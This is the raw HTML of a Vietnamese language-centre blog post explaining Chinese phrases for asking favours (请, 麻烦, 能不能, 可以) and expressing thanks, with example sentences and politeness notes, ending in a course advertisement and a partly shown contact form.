	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-936 active menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phương pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/" class="nav-top-link">Ngôn ngữ học</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đội ngũ đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khóa học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/" class="nav-top-link">Lịch khai giảng</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Test online<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cảm nhận khách hàng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main">
<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="page-title shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://hoctiengtrungquocmoingay.edu.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a> <span class="divider">&#47;</span> CẤU TRÚC TIẾNG TRUNG ĐỂ NHỜ VẢ</nav></div></div></div></div>

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-4518" class="post-4518 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-tieng-trung category-phuong-phap tag-ngu-phap">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top  text-left">
	   	

<h1 class="entry-title">CẤU TRÚC TIẾNG TRUNG ĐỂ NHỜ VẢ</h1>


<div class="entry-meta is-small single-date">
    <span class="posted-on">Đăng vào <a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/cau-truc-tieng-trung-de-nho-va/" rel="bookmark"><time class="entry-date published" datetime="2023-11-02T15:46:45+07:00">2 Tháng mười một, 2023</time><time class="updated" datetime="2024-11-27T14:57:21+07:00">27 Tháng mười một, 2024</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://hoctiengtrungquocmoingay.edu.vn/author/admin/">Giảng Viên Trung Tâm</a></span></span></div><!-- .entry-meta -->
	</div><!-- .entry-header -->

    	<div class="entry-image relative">

	</div><!-- .entry-image -->
	</header><!-- post-header -->

		<div class="entry-content single-page">

<p><span style="font-weight: 400;">Trong tiếng Trung, để nhờ vả ai đó làm gì đó, người ta thường sử dụng các cấu trúc sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Nội dung chính</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #dd1616;color:#dd1616" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #dd1616;color:#dd1616" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Cau_truc_%E8%AF%B7_qing" >Cấu trúc 请 (qǐng)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Cau_truc_%E9%BA%BB%E7%83%A6_mafan" >Cấu trúc 麻烦 (máfan)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Cau_truc_%E8%83%BD%E4%B8%8D%E8%83%BD_neng_buneng" >Cấu trúc 能不能 (néng bùnéng)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Cau_truc_%E5%8F%AF%E4%BB%A5_keyi" >Cấu trúc 可以 (kěyǐ)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Cau_truc_%E8%B0%A2%E8%B0%A2_xiexie" >Cấu trúc 谢谢 (xièxie)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Cau_truc_%E7%9C%9F%E8%B0%A2%E8%B0%A2_zhen_xiexie" >Cấu trúc 真谢谢 (zhēn xièxie)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Cau_truc_%E9%BA%BB%E7%83%A6%E4%BD%A0%E4%BA%86_mafan_ni_le" >Cấu trúc 麻烦你了 (máfan nǐ le)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Cau_truc_%E8%B0%A2%E8%B0%A2%E4%BD%A0%E7%9A%84%E5%B8%AE%E5%8A%A9_xiexie_ni_de_bangzhu" >Cấu trúc 谢谢你的帮助 (xièxie nǐ de bāngzhù)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Lua_chon_cau_truc_phu_hop" >Lựa chọn cấu trúc phù hợp</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Mot_so_luu_y_khi_su_dung_cac_cau_truc_nay" >Một số lưu ý khi sử dụng các cấu trúc này</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Duoi_day_la_mot_so_luu_y_cu_the" >Dưới đây là một số lưu ý cụ thể:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Khi_nho_va" >Khi nhờ vả</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Khi_duoc_giup_do" >Khi được giúp đỡ</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Cau_truc_%E8%AF%B7_qing"></span><span style="font-weight: 400;">Cấu trúc 请 (qǐng)</span><span class="ez-toc-section-end"></span></h2>
</li>
</ul>
<p><span style="font-weight: 400;">Cấu trúc 请 (qǐng) có nghĩa là &#8220;xin&#8221;, &#8220;mời&#8221;. Trong cấu trúc này, từ 请 (qǐng) được đặt ở đầu câu để diễn tả lời nhờ vả.</span></p>
<p><span style="font-weight: 400;">Ví dụ:</span></p>
<p><span style="font-weight: 400;">* 请你帮我拿一下那个东西。 (Qǐng nǐ bāng wǒ ná yīxià nàge dōngxi.) &#8211; Xin bạn giúp tôi lấy cái đó một chút.</span></p>
<p><span style="font-weight: 400;">* 请你帮我把这个文件复印一下。 (Qǐng nǐ bāng wǒ bǎ zhège wénjiān fùyì yīxià.) &#8211; Xin bạn giúp tôi photo cái tài liệu này một chút.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h2><span class="ez-toc-section" id="Cau_truc_%E9%BA%BB%E7%83%A6_mafan"></span><span style="font-weight: 400;">Cấu trúc 麻烦 (máfan)</span><span class="ez-toc-section-end"></span></h2>
</li>
</ul>
<p><span style="font-weight: 400;">Cấu trúc 麻烦 (máfan) có nghĩa là &#8220;phiền&#8221;, &#8220;mất công&#8221;. Trong cấu trúc này, từ 麻烦 (máfan) được đặt ở đầu câu để diễn tả lời nhờ vả và thể hiện sự tôn trọng đối với người được nhờ.</span></p>
<p><span style="font-weight: 400;">Ví dụ:</span></p>
<p><span style="font-weight: 400;">* 麻烦你帮我拿一下那个东西。 (Máfan nǐ bāng wǒ ná yīxià nàge dōngxi.) &#8211; Phiền bạn giúp tôi lấy cái đó một chút.</span></p>
<p><span style="font-weight: 400;">* 麻烦你帮我把这个文件复印一下。 (Máfan nǐ bāng wǒ bǎ zhège wénjiān fùyì yīxià.) &#8211; Phiền bạn giúp tôi photo cái tài liệu này một chút.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h2><span class="ez-toc-section" id="Cau_truc_%E8%83%BD%E4%B8%8D%E8%83%BD_neng_buneng"></span><span style="font-weight: 400;">Cấu trúc 能不能 (néng bùnéng)</span><span class="ez-toc-section-end"></span></h2>
</li>
</ul>
<p><span style="font-weight: 400;">Cấu trúc 能不能 (néng bùnéng) có nghĩa là &#8220;có thể không&#8221;. Trong cấu trúc này, từ 能不能 (néng bùnéng) được đặt ở đầu câu để diễn tả lời nhờ vả một cách lịch sự.</span></p>
<p><span style="font-weight: 400;">Ví dụ:</span></p>
<p><span style="font-weight: 400;">* 能不能帮我拿一下那个东西？ (Néng bùnéng bāng wǒ ná yīxià nàge dōngxi?) &#8211; Có thể giúp tôi lấy cái đó một chút không?</span></p>
<p><span style="font-weight: 400;">* 能不能帮我把这个文件复印一下？ (Néng bùnéng bāng wǒ bǎ zhège wénjiān fùyì yīxià?) &#8211; Có thể giúp tôi photo cái tài liệu này một chút không?</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h2><span class="ez-toc-section" id="Cau_truc_%E5%8F%AF%E4%BB%A5_keyi"></span><span style="font-weight: 400;">Cấu trúc 可以 (kěyǐ)</span><span class="ez-toc-section-end"></span></h2>
</li>
</ul>
<p><span style="font-weight: 400;">Cấu trúc 可以 (kěyǐ) có nghĩa là &#8220;có thể&#8221;. Trong cấu trúc này, từ 可以 (kěyǐ) được đặt ở đầu câu để diễn tả lời nhờ vả một cách trực tiếp và ngắn gọn.</span></p>
<p><span style="font-weight: 400;">Ví dụ:</span></p>
<p><span style="font-weight: 400;">* 可以帮我拿一下那个东西吗？ (Kěyǐ bāng wǒ ná yīxià nàge dōngxi ma?) &#8211; Có thể giúp tôi lấy cái đó một chút không?</span></p>
<p><span style="font-weight: 400;">* 可以帮我把这个文件复印一下吗？ (Kěyǐ bāng wǒ bǎ zhège wénjiān fùyì yīxià ma?) &#8211; Có thể giúp tôi photo cái tài liệu này một chút không?</span></p>
<p><span style="font-weight: 400;">Thể hiện sự biết ơn khi được giúp đỡ</span></p>
<p><span style="font-weight: 400;">Khi được ai đó giúp đỡ, cần thể hiện sự biết ơn để bày tỏ lòng cảm kích của mình. Trong tiếng Trung, có thể sử dụng các cách sau để thể hiện sự biết ơn:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h2><span class="ez-toc-section" id="Cau_truc_%E8%B0%A2%E8%B0%A2_xiexie"></span><span style="font-weight: 400;">Cấu trúc 谢谢 (xièxie)</span><span class="ez-toc-section-end"></span></h2>
</li>
</ul>
<p><span style="font-weight: 400;">Cấu trúc 谢谢 (xièxie) có nghĩa là &#8220;cảm ơn&#8221;. Đây là cách thể hiện sự biết ơn phổ biến nhất trong tiếng Trung.</span></p>
<p><span style="font-weight: 400;">Ví dụ:</span></p>
<p><span style="font-weight: 400;">* 谢谢你帮我拿东西。 (Xièxie nǐ bāng wǒ ná dōngxi.) &#8211; Cảm ơn bạn đã giúp tôi lấy đồ.</span></p>
<p><span style="font-weight: 400;">* 谢谢你帮我复印文件。 (Xièxie nǐ bāng wǒ fùyì wénjiān.) &#8211; Cảm ơn bạn đã giúp tôi photo tài liệu.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h2><span class="ez-toc-section" id="Cau_truc_%E7%9C%9F%E8%B0%A2%E8%B0%A2_zhen_xiexie"></span><span style="font-weight: 400;">Cấu trúc 真谢谢 (zhēn xièxie)</span><span class="ez-toc-section-end"></span></h2>
</li>
</ul>
<p><span style="font-weight: 400;">Cấu trúc 真谢谢 (zhēn xièxie) có nghĩa là &#8220;cảm ơn rất nhiều&#8221;. Cách này thể hiện sự biết ơn chân thành và sâu sắc.</span></p>
<p><span style="font-weight: 400;">Ví dụ:</span></p>
<p><span style="font-weight: 400;">* 真谢谢你帮我拿东西。 (Zhēn xièxie nǐ bāng wǒ ná dōngxi.) &#8211; Cảm ơn rất nhiều bạn đã giúp tôi lấy đồ.</span></p>
<p><span style="font-weight: 400;">* 真谢谢你帮我复印文件。 (Zhēn xièxie nǐ bāng wǒ fùyì wénjiān.) &#8211; Cảm ơn rất nhiều bạn đã giúp tôi photo tài liệu.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h2><span class="ez-toc-section" id="Cau_truc_%E9%BA%BB%E7%83%A6%E4%BD%A0%E4%BA%86_mafan_ni_le"></span><span style="font-weight: 400;">Cấu trúc 麻烦你了 (máfan nǐ le)</span><span class="ez-toc-section-end"></span></h2>
</li>
</ul>
<p><span style="font-weight: 400;">Cấu trúc 麻烦你了 (máfan nǐ le) có nghĩa là &#8220;phiền bạn rồi&#8221;. Cách này thể hiện sự biết ơn và cảm kích đối với sự giúp đỡ của người khác.</span></p>
<p><span style="font-weight: 400;">Ví dụ:</span></p>
<p><span style="font-weight: 400;">* 麻烦你了，谢谢你帮我拿东西。 (Máfan nǐ le, xièxie nǐ bāng wǒ ná dōngxi.) &#8211; Phiền bạn rồi, cảm ơn bạn đã giúp tôi lấy đồ.</span></p>
<p><span style="font-weight: 400;">* 麻烦你了，谢谢你帮我复印文件。 (Máfan nǐ le, xièxie nǐ bāng wǒ fùyì wénjiān.) &#8211; Phiền bạn rồi, cảm ơn bạn đã giúp tôi photo tài liệu.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h2><span class="ez-toc-section" id="Cau_truc_%E8%B0%A2%E8%B0%A2%E4%BD%A0%E7%9A%84%E5%B8%AE%E5%8A%A9_xiexie_ni_de_bangzhu"></span><span style="font-weight: 400;">Cấu trúc 谢谢你的帮助 (xièxie nǐ de bāngzhù)</span><span class="ez-toc-section-end"></span></h2>
</li>
</ul>
<p><span style="font-weight: 400;">Cấu trúc 谢谢你的帮助 (xièxie nǐ de bāngzhù) có nghĩa là &#8220;cảm ơn sự giúp đỡ của bạn&#8221;. Cách này thể hiện sự biết ơn đối với sự giúp đỡ của người khác một cách tổng quát.</span></p>
<p><span style="font-weight: 400;">Ví dụ:</span></p>
<p><span style="font-weight: 400;">* 谢谢你的帮助。 (Xièxie nǐ de bāngzhù.) &#8211; Cảm ơn sự giúp đỡ của bạn.</span></p>
<h2><span class="ez-toc-section" id="Lua_chon_cau_truc_phu_hop"></span><span style="font-weight: 400;">Lựa chọn cấu trúc phù hợp</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Khi sử dụng các cấu trúc này, cần lưu ý lựa chọn cấu trúc phù hợp với ngữ cảnh và mục đích sử dụng.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cấu trúc 请 (qǐng) và 麻烦 (máfan) được sử dụng phổ biến nhất để nhờ vả trong các tình huống trang trọng hoặc lịch sự.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cấu trúc 能不能 (néng bùnéng) được sử dụng trong các tình huống lịch sự nhưng không quá trang trọng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cấu trúc 可以 (kěyǐ) được sử dụng trong các tình huống thân mật hoặc không quá trang trọng.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Mot_so_luu_y_khi_su_dung_cac_cau_truc_nay"></span><span style="font-weight: 400;">Một số lưu ý khi sử dụng các cấu trúc này</span><span class="ez-toc-section-end"></span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi sử dụng các cấu trúc này, cần lưu ý đến mối quan hệ giữa người nói và người nghe. Nếu người nói và người nghe có mối quan hệ thân thiết, có thể sử dụng các cấu trúc 能不能 (néng bùnéng) hoặc 可以 (kěyǐ). Nếu người nói và người nghe có mối quan hệ trang trọng, cần sử dụng các cấu trúc 请 (qǐng)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi nhờ vả, cần thể hiện sự tôn trọng đối với người được nhờ. Điều này có thể được thể hiện qua giọng điệu, thái độ và cách sử dụng ngôn ngữ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khi được giúp đỡ, cần thể hiện sự biết ơn một cách chân thành và kịp thời. Điều này sẽ giúp thể hiện lòng cảm kích của bạn đối với người đã giúp đỡ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Có thể sử dụng các cách thể hiện sự biết ơn khác nhau để phù hợp với ngữ cảnh và mối quan hệ giữa bạn và người được nhờ vả.</span></li>
</ul>
<h2><span class="ez-toc-section" id="Duoi_day_la_mot_so_luu_y_cu_the"></span><span style="font-weight: 400;">Dưới đây là một số lưu ý cụ thể:</span><span class="ez-toc-section-end"></span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Khi_nho_va"></span><span style="font-weight: 400;">Khi nhờ vả</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Nếu người được nhờ là người có địa vị cao hơn hoặc người lớn tuổi hơn, cần sử dụng các cấu trúc lịch sự như 请 (qǐng) hoặc 麻烦 (máfan).</span></li>
<li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Nếu người được nhờ là người thân thiết hoặc bạn bè, có thể sử dụng các cấu trúc thân mật hơn như 能不能 (néng bùnéng) hoặc 可以 (kěyǐ).</span></li>
<li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Khi nhờ vả một việc gì đó, cần nêu rõ yêu cầu của mình một cách cụ thể và rõ ràng.</span></li>
<li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Nếu có thể, hãy bày tỏ sự cảm ơn trước khi nhờ vả.</span></li>
</ul>
</li>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Khi_duoc_giup_do"></span><span style="font-weight: 400;">Khi được giúp đỡ</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Khi được giúp đỡ, cần thể hiện sự biết ơn ngay lập tức.</span></li>
<li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Có thể thể hiện sự biết ơn bằng lời nói, hành động hoặc cả hai.</span></li>
<li style="font-weight: 400;" aria-level="2"><span style="font-weight: 400;">Nếu có thể, hãy đề nghị giúp đỡ lại người đã giúp đỡ bạn.<img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-4520" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/11/2.11-Cau-truc-tieng-trung-nho-va-01-686x400.jpg" alt="" width="686" height="400" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/11/2.11-Cau-truc-tieng-trung-nho-va-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/11/2.11-Cau-truc-tieng-trung-nho-va-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/11/2.11-Cau-truc-tieng-trung-nho-va-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/11/2.11-Cau-truc-tieng-trung-nho-va-01-1536x896.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/11/2.11-Cau-truc-tieng-trung-nho-va-01.jpg 1920w" sizes="(max-width: 686px) 100vw, 686px" /></span></li>
</ul>
</li>
</ul>
<p><span style="font-weight: 400;">Hy vọng những lưu ý này sẽ giúp bạn sử dụng các cấu trúc tiếng Trung để nhờ vả và thể hiện sự biết ơn một cách hiệu quả và phù hợp. Hi vọng các bạn thích bài viết này và hẹn gặp lại trong những bài viết sau nhé! Nếu bạn quan tâm đến các khóa học tiếng trung cam kết đầu ra thì đừng quên tham khảo Hệ thống Hoa Ngữ học tiếng Trung Quốc mỗi ngày (Trung tâm Ngoại ngữ RIYING) nhé！Để nhận “Tư vấn” và nhận các chương trình “Ưu Đãi” về khóa học cũng như lịch học cụ thể. Bạn hãy để lại thông tin liên lạc dưới đây nhé! Chúng mình sẽ liên hệ tới bạn trong thời gian sớm nhất.</span></p>
<p>&nbsp;</p>

<div class="wpcf7 no-js" id="wpcf7-f438-p4518-o1" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/phuong-phap/kien-thuc-tieng-trung/cau-truc-tieng-trung-de-nho-va/#wpcf7-f438-p4518-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-p4518-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4518" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
